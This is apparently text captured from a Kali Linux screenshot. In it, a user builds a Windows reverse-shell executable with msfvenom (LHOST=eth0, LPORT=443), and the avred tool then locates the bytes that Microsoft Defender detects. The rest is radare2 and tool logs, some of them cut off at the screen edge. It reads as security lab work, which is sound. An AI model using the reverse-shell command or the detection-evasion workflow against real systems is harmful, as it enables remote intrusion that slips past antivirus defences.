 1 2 3 | Avred — Mozilla Firefox
/ 33% | VOL 40% | us | RAM 23% | CPU 0% | eth0 192.168.64.130 | 11:17
avred : python3 — Konsole
INFO: Analyzing methods
INFO: Recovering local variables (afva)
INFO: Type matching analysis for all functions (aaft)
INFO: Propagate noreturn information (aanr)
INFO: Use -AA or aaaa to perform additional experimental analysis
[INFO    ][2023-11-25 11:16:59,648] init() :: R2: Get all strings
[INFO    ][2023-11-25 11:16:59,649] augmentFilePe() :: Augment: Matches
[INFO    ][2023-11-25 11:16:59,654] saveToFile() :: Saving results to: /home/kal
i/Desktop/avred/app/upload/XX3jLZ.t.exe.outcome
[INFO    ][2023-11-25 11:16:59,655] outflankFile() :: Attempt to outflank the fi
le
[INFO    ][2023-11-25 11:16:59,655] outflankPe() :: -> Matches: 8   VerifyStatus
: B: 8
[INFO    ][2023-11-25 11:16:59,655] outflankPe() :: Outflank failed with attempt
ed 0 patches
[INFO    ][2023-11-25 11:16:59,655] saveToFile() :: Saving results to: /home/kal
i/Desktop/avred/app/upload/XX3jLZ.t.exe.outcome
[INFO    ][2023-11-25 11:16:59,655] save() :: Saving HashCache (508)
127.0.0.1 - - [25/Nov/2023 11:17:01] "GET /upload_tracker/XX3jLZ.t.exe HTTP/1.1"
302 -
127.0.0.1 - - [25/Nov/2023 11:17:01] "GET /file/XX3jLZ.t.exe HTTP/1.1" 200 -
127.0.0.1 - - [25/Nov/2023 11:17:01] "GET /static/bootstrap.min.css HTTP/1.1" 30
4 -
127.0.0.1 - - [25/Nov/2023 11:17:01] "GET /static/bootstrap.bundle.min.js HTTP/1
.1" 304 -
127.0.0.1 - - [25/Nov/2023 11:17:01] "GET /static/bootstrap-icons.css HTTP/1.1"
304 -
127.0.0.1 - - [25/Nov/2023 11:17:01] "GET /static/styles.css HTTP/1.1" 304 -
127.0.0.1 - - [25/Nov/2023 11:17:01] "GET /static/ansi.css HTTP/1.1" 304 -
Desktop : zsh — Konsole
#ln -fs /home/kali/Desktop/radare2/libr/flag/d/tags.r2 "/usr/local/share/radare2/5.8.9/f
lag/tags.r2"
cd "/usr/local/lib/radare2/" && rm -f last && ln -fs 5.8.9 last
cd "/usr/local/share/radare2/" && rm -f last && ln -fs 5.8.9 last
mkdir -p "/usr/local/share/radare2/5.8.9/"
/bin/sh ./configure-plugins --rm-static //usr/local/lib/radare2/last/
configure-plugins: Loading ./plugins.cfg ..
Removed 0 shared plugins that are already static
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=eth0 LPORT=443 -f exe -o t.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: t.exe
┌──(kali㉿kali)-[~/Desktop]
└─$
Avred — Mozilla Firefox
192.168.64.134:8001/te
Avred
GitHub - dobin/avred
GitHub - radareorg/r
Avred
127.0.0.1:5000/file/XX3jLZ.t.exe#title1
avred: antivirus reducer Home Upload Files Examples Details (csv)
Info Matches Log
[INFO    ][2023-11-25 11:13:30,750] main() :: Using file: /home/kali/Desktop/avred/app/upload/XX3jLZ.t.exe
[INFO    ][2023-11-25 11:13:30,750] handleFile() :: Handle file: /home/kali/Desktop/avred/app/upload/XX3jLZ.t.exe
[INFO    ][2023-11-25 11:13:30,752] handleFile() :: Using parser for file type EXE
[INFO    ][2023-11-25 11:13:30,752] parseFile() :: FilePe: Parse File
[INFO    ][2023-11-25 11:13:30,753] parsePeSections() :: FilePe: Parse PE Sections
[INFO    ][2023-11-25 11:13:30,753] parsePeRegions() :: FilePe: Parse PE Regions
[WARNING ][2023-11-25 11:13:30,753] parsePeRegions() :: Data Directory Section 0 has address 0, skipping
[WARNING ][2023-11-25 11:13:30,753] parsePeRegions() :: Data Directory Section 2 has address 0, skipping
[WARNING ][2023-11-25 11:13:30,753] parsePeRegions() :: Data Directory Section 3 has address 0, skipping
[WARNING ][2023-11-25 11:13:30,753] parsePeRegions() :: Data Directory Section 4 has address 0, skipping
[WARNING ][2023-11-25 11:13:30,753] parsePeRegions() :: Data Directory Section 6 has address 0, skipping
[WARNING ][2023-11-25 11:13:30,753] parsePeRegions() :: Data Directory Section 7 has address 0, skipping
[WARNING ][2023-11-25 11:13:30,753] parsePeRegions() :: Data Directory Section 8 has address 0, skipping
[WARNING ][2023-11-25 11:13:30,753] parsePeRegions() :: Data Directory Section 9 has address 0, skipping
[WARNING ][2023-11-25 11:13:30,753] parsePeRegions() :: Data Directory Section 10 has address 0, skipping
[WARNING ][2023-11-25 11:13:30,753] parsePeRegions() :: Data Directory Section 11 has address 0, skipping
[WARNING ][2023-11-25 11:13:30,753] parsePeRegions() :: Data Directory Section 13 has address 0, skipping
[WARNING ][2023-11-25 11:13:30,753] parsePeRegions() :: Data Directory Section 14 has address 0, skipping
[WARNING ][2023-11-25 11:13:30,753] parsePeRegions() :: Data Directory Section 15 has address 0, skipping
[INFO    ][2023-11-25 11:13:30,753] handleFile() :: Using scanner from command line: Defender
[INFO    ][2023-11-25 11:13:30,754] load() :: Loading HashCache
[INFO    ][2023-11-25 11:13:30,754] load() ::   254 hashes loaded
[INFO    ][2023-11-25 11:13:31,502] handleFile() :: QuickCheck: XX3jLZ.t.exe is detected by Defender and not hash based
[INFO    ][2023-11-25 11:13:31,503] handleFile() :: Scanning for matches...
[INFO    ][2023-11-25 11:13:31,503] scanForMatchesInPe() :: Find detected sections
[INFO    ][2023-11-25 11:13:31,713] findDetectedSections() :: Hide: .text -> Detected: True (to scan: True)
[INFO    ][2023-11-25 11:13:31,934] findDetectedSections() :: Hide: .rdata -> Detected: True (to scan:
[INFO    ][2023-11-25 11:13:32,201] findDetectedSections() :: Hide: .sfpj -> Detected: True (to scan
[INFO    ][2023-11-25 11:13:32,201] scanForMatchesInPe() :: 0 section(s) trigger the antivirus inde
[INFO    ][2023-11-25 11:13:32,201] scanForMatchesInPe() :: Section analysis failed. Fall back to flat
[INFO    ][2023-11-25 11:13:32,202] scan() :: Reducer Start: ScanSpeed:Normal Iteration:0 MinChun
[INFO    ][2023-11-25 11:13:32,202] _printStatus() :: Reducing: 1 chunks done, found 0 matches (0
[INFO    ][2023-11-25 11:13:43,994] _printStatus() :: Reducing: 8 chunks done, found 0 matches (0
[INFO    ][2023-11-25 11:13:46,584] _printStatus() :: Reducing: 9 chunks done, found 0 matches (0 a
[INFO    ][2023-11-25 11:13:52,337] _printStatus() :: Reducing: 10 chunks done, found 0 matches (0 a
[INFO    ][2023-11-25 11:13:55,578] _scanDataPart() :: Result: 1024-1030 (6 bytes)
00000400   48 83 EC 28 49 C7                                  H..(I.
[INFO    ][2023-11-25 11:13:55,578] _printStatus() :: Reducing: 12 chunks done, found 1 matches (1 added)
[INFO    ][2023-11-25 11:13:58,806] _scanDataPart() :: Result: 1030-1036 (6 bytes)